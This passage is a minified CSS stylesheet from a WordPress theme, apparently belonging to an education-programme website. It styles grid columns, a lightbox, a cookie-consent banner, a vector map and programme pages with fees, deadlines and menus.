.select-selected{color:#011117;display:-webkit-box;display:-ms-flexbox;display:flex;padding:2px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;text-transform:uppercase}.lang .select-items div:hover{opacity:1;background:#0bd4f6}.lang .select-arrow-active{background:#346ffd;color:#fff;border-top-left-radius:4px;border-top-right-radius:4px}.lang .select-arrow-active:after,.lang .select-arrow-active:before{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.lang .select-items{position:absolute;background:#346ffd;border-bottom-left-radius:4px;border-bottom-right-radius:4px;z-index:99}.lang .select-items div{padding:5px 0 5px 7px;color:#fff;width:40px}.lightboxOverlay{position:absolute;top:0;left:0;z-index:999999;background-color:#000;opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:1000000;font-weight:400;outline:0}.lightbox .lb-image{display:block;height:auto;max-width:inherit;max-height:none;border-radius:3px;border:4px solid #fff}.lb-outerContainer{position:relative;width:250px;height:250px;margin:0 auto;border-radius:4px;background-color:#fff}.lb-loader,.lb-nav{position:absolute;left:0}.lb-dataContainer:after,.lb-outerContainer:after{content:"";display:table;clear:both}.lb-loader{top:43%;height:25%;width:100%}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(../euconexus/assets/images/loading.gif) no-repeat}.lb-nav{top:0;height:100%;width:100%;z-index:10}.lb-nav a{outline:0;background-image:url([data-uri])}.lb-next,.lb-prev{height:100%;cursor:pointer;display:block}.lb-nav a.lb-prev{width:34%;left:0;float:left;background:url(../euconexus/assets/images/prev.png) left 48% no-repeat;opacity:0;-webkit-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-nav a.lb-next{width:64%;right:0;float:right;background:url(../euconexus/assets/images/next.png) right 48% no-repeat;opacity:0;-webkit-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-dataContainer{margin:0 auto;padding-top:5px;width:100%;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.lb-data{padding:0 4px;color:#ccc}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:13px;font-weight:700;line-height:1em}.popup .desc,.popup .text{font-weight:800 !important;padding-top:15px !important}.lb-data .lb-caption a{color:#4ae}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url(../euconexus/assets/images/close.png) top right no-repeat;text-align:right;outline:0;opacity:.7;-webkit-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s}.lb-data .lb-close:hover{cursor:pointer;opacity:1}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;scroll-behavior:smooth}body{margin:0 0 0 45px;font-size:1rem;line-height:1.5;color:#212529;text-align:left;background-color:#fff;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}body.hide-menu{margin:0}@media (max-width: 576px){body{margin-left:0}}@media (max-width: 768px){body{margin-left:0}}[tabindex="-1"]:focus{outline:0 !important}.culture-container .challenges-wrapper .swiper .swiper-wrapper .swiper-slide .embed-container,.culture-container .language-wrapper .language-box .language-video .embed-container{margin-top:0}.programme-page .programme-media .embed-container,dl,h1,h2,h3,h4,h5,h6,ol,p,ul{margin-top:0}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;color:inherit}dl,hr,ol,p,ul{margin-bottom:1rem}b,strong{font-weight:bold}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}img{vertical-align:middle;border-style:none}table{border-collapse:collapse}th{text-align:inherit}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible;margin-top:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container .container{padding-right:0;padding-left:0}.container .container .row{margin-right:0;margin-left:0}.row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:none}.col-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}@media (min-width: 576px){.container{max-width:540px}.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}}@media (min-width: 768px){.container{max-width:720px}.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}}@media (min-width: 992px){.fixed-sidebar{display:block}.header{display:block}.header .container .navigation-short .connect{display:block}#sidebar{width:230px;left:-320px}#sidebar .connect{display:none}body{margin-left:45px}.container{max-width:960px}.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}}@media (min-width: 1200px){.fixed-sidebar{display:block}.header{display:block}.header .container .navigation-short .connect{display:block}#sidebar{width:230px;left:-320px}#sidebar #dismiss{right:-80px;-webkit-box-shadow:4px 0 5px rgba(0,0,0,0.08),4px 0 10px rgba(0,0,0,0.08),2px 0 4px rgba(0,0,0,0.1);box-shadow:4px 0 5px rgba(0,0,0,0.08),4px 0 10px rgba(0,0,0,0.08),2px 0 4px rgba(0,0,0,0.1)}#sidebar .connect{display:none}body{margin-left:45px}.container{max-width:1140px}.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(69px);-ms-transform:translateY(69px);transform:translateY(69px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes slideUp{0%{-webkit-transform:translateY(69px);-ms-transform:translateY(69px);transform:translateY(69px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}#gdpr-consent{left:0;right:0;bottom:0;width:100%;overflow:hidden;z-index:9001;animation-duration:.8s;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;-o-animation-duration:.8s;-webkit-animation-name:slideUp;animation-name:slideUp;font-family:Grantipo, sans-serif;-webkit-box-shadow:0 0.015px 5px 0 rgba(0,0,0,0.24);box-shadow:0 0.015px 5px 0 rgba(0,0,0,0.24)}#gdpr-consent .cc-invisible{-webkit-transition:.5s;-o-transition:.5s;transition:.5s;-webkit-transform:translateY(69px);-ms-transform:translateY(69px);transform:translateY(69px)}.cc-compliance{float:right;max-width:15%;padding:20px}.cc-dismiss{position:relative;padding:8px 18px;display:block;cursor:pointer;font-size:15px;background-position:center;-webkit-transition:background .8s;-o-transition:background .8s;transition:background .8s;float:none;margin:0}.cc-dismiss:hover{color:#fff !important;background:#00a3e0}.cc-message{max-width:85%;font-size:14px;float:left;color:#000;padding:20px;text-align:left;width:100%}.cc-message P,.cc-message a{font-size:14px;font-family:Grantipo, sans-serif;margin:0}@media only screen and (max-width: 990px){.cc-compliance,.cc-message{max-width:100%}}#map{width:100%;height:100%;position:relative;margin:-380px 0 0 200px}svg{-ms-touch-action:none;touch-action:none}.jvectormap-container{width:100vw;height:1200px;position:relative;overflow:hidden;-ms-touch-action:none;touch-action:none}.popup{padding:20px;text-align:center}.popup::after{content:"";display:block;width:0;height:0;border-left:20px solid transparent;border-right:20px solid transparent;border-top:20px solid #fff;position:relative;-webkit-transform:translate(96px, 31px);-ms-transform:translate(96px, 31px);transform:translate(96px, 31px)}.popup .image-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;width:250px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;margin:auto;position:relative;vertical-align:bottom}.popup .image{overflow:hidden;text-align:center}.popup .img{left:0;right:0;margin:auto;max-width:250px;width:auto;height:auto}.popup .text{padding-bottom:10px !important}.popup .desc{padding-bottom:0 !important;font-family:Grantipo, sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:150%;text-align:center;letter-spacing:-.01em;color:#000;margin:0;padding:0}.popup .location,.popup .text{font-family:Grantipo, sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:150%;text-align:center;letter-spacing:-.01em;color:#000;margin:0;padding:0}.popup .location{color:#8b8b8b}.jvectormap-tip{position:absolute;display:none;background:#fff;color:#000;-webkit-transform:translate(160px, 0);-ms-transform:translate(160px, 0);transform:translate(160px, 0);width:280px;-webkit-box-shadow:0 0.99634px 2.71728px rgba(0,0,0,0.0278729),0 2.75474px 7.51293px rgba(0,0,0,0.04),0 6.63236px 18.0882px rgba(0,0,0,0.0521271),0 22px 60px rgba(0,0,0,0.08);box-shadow:0 0.99634px 2.71728px rgba(0,0,0,0.0278729),0 2.75474px 7.51293px rgba(0,0,0,0.04),0 6.63236px 18.0882px rgba(0,0,0,0.0521271),0 22px 60px rgba(0,0,0,0.08);border-radius:6px}.jvectormap-goback,.jvectormap-zoomin,.jvectormap-zoomout{position:absolute;left:10px;border-radius:3px;background:#292929;padding:3px;color:#fff;cursor:pointer;line-height:10px;text-align:center;-webkit-box-sizing:content-box;box-sizing:content-box}.jvectormap-zoomin,.jvectormap-zoomout{width:10px;height:10px}.jvectormap-zoomin{top:10px}.jvectormap-zoomout{top:30px}.jvectormap-goback{bottom:10px;z-index:1000;padding:6px}.jvectormap-spinner{position:absolute;left:0;top:0;right:0;bottom:0;background:url([data-uri]) center no-repeat}.jvectormap-legend-title{font-weight:700;font-size:14px;text-align:center}.jvectormap-legend-cnt{position:absolute}.jvectormap-legend-cnt-h{bottom:0;right:0}.jvectormap-legend-cnt-v{top:0;right:0}.jvectormap-legend{background:#000;color:#fff;border-radius:3px}.jvectormap-legend-cnt-h .jvectormap-legend{float:left;margin:0 10px 10px 0;padding:3px 3px 1px}.jvectormap-legend-cnt-h .jvectormap-legend .jvectormap-legend-tick{float:left}.jvectormap-legend-cnt-v .jvectormap-legend{margin:10px 10px 0 0;padding:3px}.jvectormap-legend-cnt-h .jvectormap-legend-tick{width:40px}.jvectormap-legend-cnt-h .jvectormap-legend-tick-sample{height:15px}.jvectormap-legend-cnt-v .jvectormap-legend-tick-sample{height:20px;width:20px;display:inline-block;vertical-align:middle}.jvectormap-legend-tick-text{font-size:12px}.jvectormap-legend-cnt-v .jvectormap-legend-tick-text{display:inline-block;vertical-align:middle;line-height:20px;padding-left:3px}@font-face{font-family:Fontawesome;src:url(/wp-content/themes/euconexus/assets/fonts/FontAwesome.otf)}.study-container{margin-bottom:15px}.study-container:nth-child(odd) .study-row .study-block .study-block-row .study-icon{position:absolute;right:0;top:0;border-left:6px solid #fff;border-bottom:2px solid #fff;height:33.3333333333%;width:25%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.study-container:nth-child(2n) .study-row .study-block .study-block-row .study-icon{position:absolute;left:0;top:0;border-right:6px solid #fff;border-bottom:2px solid #fff;height:33.3333333333%;width:25%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.study-container .study-row .study-block .study-block-row .study-icon img{padding:10px 35px}.study-container:nth-child(odd) .study-row .study-block .study-block-row .study-name{position:absolute;right:0;top:33%;border-left:6px solid #fff;border-bottom:6px solid #fff;border-top:6px solid #fff;height:34%;width:60%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.study-container:nth-child(2n) .study-row .study-block .study-block-row .study-name{position:absolute;left:0;top:33%;border-right:6px solid #fff;border-bottom:6px solid #fff;border-top:6px solid #fff;height:34%;width:60%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.study-container .study-row .study-block .study-block-row .study-name p{font-family:Campton, sans-serif;font-style:normal;color:#fff;font-size:21px;text-align:center;margin:auto}.study-container:nth-child(odd) .study-row .study-block .study-block-row .study-button{position:absolute;right:0;bottom:0;border-left:6px solid #fff;border-top:1px solid #fff;height:33.3333333333%;width:25%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.study-container:nth-child(2n) .study-row .study-block .study-block-row .study-button{position:absolute;left:0;bottom:0;border-right:6px solid #fff;border-top:1px solid #fff;height:33.3333333333%;width:25%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.study-container .study-row .study-block .study-block-row .study-button a{font-family:Campton, sans-serif;font-style:normal;color:#fff;font-size:20px;text-align:center;margin:auto}.study-container .study-row .study-block .study-block-row .study-button a:after{font-family:Fontawesome, sans-serif;content:"\f054";display:inline-block;font-size:11px;-webkit-transform:translate(5px, -1px);-ms-transform:translate(5px, -1px);transform:translate(5px, -1px);font-weight:100}.study-container .study-row .study-block .study-block-row .study-button a:hover{text-decoration:underline;cursor:pointer;-webkit-transition:1s ease-in-out;-o-transition:1s ease-in-out;transition:1s ease-in-out}.study-container .study-row .study-block .study-block-row .study-photo{width:75%;padding-right:0;padding-left:0}.study-container:nth-child(odd) .study-row .study-block .study-block-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.study-container:nth-child(2n) .study-row .study-block .study-block-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width: 550px){.study-container .study-row .study-block .study-block-row .study-button a,.study-container .study-row .study-block .study-block-row .study-name p{font-size:12px}.study-container .study-row .study-block .study-block-row .study-button a:after{font-size:7px;-webkit-transform:translate(3px, 0);-ms-transform:translate(3px, 0);transform:translate(3px, 0)}.study-container .study-row .study-block .study-block-row .study-icon img{padding:10px 20px}}.culture-container,.programme-container{margin-top:105px;overflow:hidden}.culture-container .culture-page .culture-heading .breadcrumbs,.programme-page .programme-heading .breadcrumbs,.rfs-container .rfs-intro .rfs-heading .breadcrumbs{font-family:Campton, sans-serif;font-weight:300;font-size:16px;line-height:19px}.programme-page .programme-content,.programme-page .programme-media{padding-left:0;padding-right:0}.culture-container .culture-page .culture-heading .breadcrumbs li span,.programme-page .programme-heading .breadcrumbs li span,.rfs-container .rfs-intro .rfs-heading .breadcrumbs li span{display:inline-block;position:relative;width:7px;height:7px;background:0 0;text-indent:0;border-top:2px solid #000;border-left:2px solid #000;-webkit-transition:250ms ease-in-out;-o-transition:250ms ease-in-out;transition:250ms ease-in-out;text-decoration:none;color:transparent;-webkit-transform:rotate(135deg) translate(-4px, -2px);-ms-transform:rotate(135deg) translate(-4px, -2px);transform:rotate(135deg) translate(-4px, -2px);right:0}@media screen and (max-width: 991px){.programme-page .row .row{margin:auto 0}}.programme-page .programme-heading .programme-title{font-style:normal;font-weight:500;font-size:38px;line-height:44px}.programme-page .programme-heading .programme-info{margin-top:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.programme-page .programme-heading .programme-info a{font-style:normal;font-weight:400;font-size:16px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;line-height:19px;-webkit-text-decoration-line:underline;text-decoration-line:underline;margin-bottom:10px;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.programme-page .programme-heading .programme-info #brochure::before{content:url(/wp-content/themes/euconexus/assets/images/document-icon.svg);margin-right:15px}.programme-page .programme-heading .programme-info #request::before{content:url(/wp-content/themes/euconexus/assets/images/information-icon.svg);margin-right:15px}.programme-page .btn{background-color:#744bfb;color:#fff !important;text-decoration:none !important}@media screen and (max-width: 991px){.programme-page .programme-media{margin-top:20px}}.programme-page .programme-message{background-color:#744bfb;padding:28px}.programme-page .programme-message p{font-size:25px;line-height:1.2;color:#fff;text-align:left;margin-bottom:0}@media screen and (max-width: 991px){.programme-page .programme-message p{font-size:18px}}.programme-page .programme-menu{background-color:#346ffd;padding-top:100px;padding-bottom:70px}.programme-page .programme-menu .menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:-webkit-max-content;width:-moz-max-content;width:max-content;margin:auto}.programme-page .programme-menu .menu a{font-family:Campton, sans-serif;color:#fff;font-style:normal;font-weight:475;font-size:20px;line-height:20px;margin-bottom:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.programme-page .programme-menu .menu a::before{content:"";width:18px;border-bottom:3px solid #fff;margin-right:15px;z-index:10;border-radius:20px}.programme-page .programme-menu .menu a.active::before{content:"";-webkit-transition:.1s ease-in;-o-transition:.1s ease-in;transition:.1s ease-in;width:55px;border-bottom:3px solid #00e7ba;margin-right:15px;z-index:10;border-radius:20px}.programme-page .programme-content .programme-meta{background-color:#f7f7f7;padding:50px 40px 25px}.programme-page .programme-content .programme-meta.call-meta{padding:0 !important}.programme-page .programme-content .programme-meta.call-meta .call-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.programme-page .programme-content .programme-meta.call-meta .call-info .title{text-align:center;text-transform:none;letter-spacing:0}.programme-page .programme-content .programme-meta.call-meta .call-info .subtitle{text-align:center;font-weight:bold}.programme-page .programme-content .programme-meta.call-meta .call-info .text{max-width:350px}.programme-page .programme-content .programme-meta .programme-duration{margin:0 auto 40px}.programme-page .programme-content .programme-meta .study-block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto 32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media screen and (max-width: 991px){.programme-page .programme-content .programme-meta .study-block{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.programme-page .programme-content .programme-meta .study-block img{margin-right:15px;max-width:24px;width:100%}.programme-page .programme-content .programme-meta .study-block .content .title{min-width:200px;font-family:Campton, sans-serif;font-style:normal;color:#000;font-weight:500;font-size:20px;line-height:23px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.programme-page .programme-content .programme-meta .study-block .content .text{font-style:normal;font-weight:400;font-size:18px;line-height:22px;color:#000}.programme-page .programme-content .programme-meta .programme-deadline,.programme-page .programme-content .programme-meta .programme-duration,.programme-page .programme-content .programme-meta .programme-fee,.programme-page .programme-content .programme-meta .programme-start{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:-webkit-max-content;width:-moz-max-content;width:max-content}.programme-page .programme-content .programme-meta .programme-fee hr{width:40px;margin-left:40px;margin-bottom:20px;margin-top:0}.programme-page .programme-content .programme-meta .programme-deadline h5,.programme-page .programme-content .programme-meta .programme-duration h5{font-family:Campton, sans-serif;font-style:normal;color:#000;font-weight:500;font-size:20px;line-height:23px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.programme-page .programme-content .programme-meta .programme-fee #europe-fee,.programme-page .programme-content .programme-meta .programme-fee #world-fee{font-family:Campton, sans-serif;font-style:normal;color:#000;font-weight:500;font-size:20px;line-height:23px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.programme-page .programme-content .programme-meta .programme-start h5{font-family:Campton, sans-serif;font-style:normal;color:#000;font-weight:500;font-size:20px;line-height:23px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.programme-page .programme-content .programme-meta .programme-fee #europe-fee::before{content:url(/wp-content/themes/euconexus/assets/images/europe-icon.svg);margin-right:15px}.programme-page .programme-content .programme-meta .programme-fee #world-fee::before{content:url(/wp-content/themes/euconexus/assets/images/world-icon.svg);margin-right:15px}.programme-page .programme-content .programme-meta .programme-fee .fee{font-family:Campton, sans-serif;font-style:normal;font-weight:500;font-size:28px;line-height:43px;color:#346ffd;margin-left:40px}.programme-page .programme-content .programme-meta .programme-fee p{font-family:Campton, sans-serif;font-style:normal;font-weight:500;font-size:12px;margin-left:40px}.programme-page .programme-content .programme-meta:nth-child(2){background-color:#f7f7f7;padding:25px 0 